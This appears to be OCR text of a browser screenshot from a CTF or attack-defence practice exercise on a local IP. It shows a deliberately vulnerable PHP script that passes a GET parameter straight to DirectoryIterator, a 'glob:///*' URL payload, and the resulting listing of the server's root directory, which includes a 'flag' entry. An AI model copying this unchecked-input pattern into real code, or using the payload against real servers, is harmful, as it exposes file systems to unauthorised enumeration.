 192.168.43.18/test.php?whoam
不安全 | 192.168.43.18/test.php?whoami=glob:///*
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... win10安装ubuntu... 注册会员 »
<?php
show_source(__FILE__);
$dir = $_GET['whoami'];
$a = new DirectoryIterator($dir);
foreach($a as $f){
echo($f->__toString().'<br>');
}
?>
bin
boot
dev
etc
flag
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old